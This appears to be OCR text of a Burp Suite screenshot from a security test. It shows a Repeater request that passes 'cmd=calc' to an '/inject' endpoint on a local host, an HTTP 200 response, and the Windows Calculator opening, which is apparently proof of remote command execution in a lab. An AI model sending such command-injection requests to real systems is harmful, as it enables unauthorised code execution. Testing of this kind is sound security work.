 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL xia Yue 设置
APIKit
1 × 2 × 4 × +
发送 取消 < > 目标: http://192.168.5.147:8080 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /inject?cmd=calc HTTP/1.1
2 Host: 192.168.5.147:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.5.147:8080/login;jsessionid=361D9BC
FBB13F8FD8C
8 Connection: close
9 Cookie: rememberme=1;
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Date: Fri, 22 Aug 2025 16:33:45 GMT
3 Connection: close
4 Content-Length: 0
5
6
Inspector
请求属性 2
请求查询参数 1
请求体参数 0
请求Cookies 1
请求头 8
响应头 3
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
? 搜索... 0匹配
? 搜索... 0匹配
完成 92字节 | 368 millis